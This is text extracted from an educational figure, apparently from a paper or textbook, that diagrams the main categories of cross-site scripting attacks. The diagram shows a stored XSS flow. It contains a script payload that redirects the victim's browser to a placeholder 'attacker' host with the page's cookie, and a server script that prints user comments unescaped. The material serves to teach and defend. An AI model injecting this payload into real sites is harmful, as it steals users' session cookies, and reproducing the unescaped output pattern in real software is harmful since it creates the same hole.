 Fig. 11 Main categories of
XSS attacks
XSS Attacks
Persistent XSS
Attacks
Non-
Persistent XSS
Attacks
DOM-Based XSS
Attack
Victim's Web Browser
<html>
Latest comment: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
</html>
2. Get: http://VWA/latest comment
3. HTTP Response Code
200
4. Get: http://attacker/?cookie=abcd
Vulnerable Web Application (VWA)
VWA Repository
Latest comment: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
VWA HTTP Response Script
print "<html>"
print "latest comment"
print database. latest comment
print "</html>"
1. POST http://VWA/post-comment
<script>------</script>
Attacker
Web
Browser
Web Server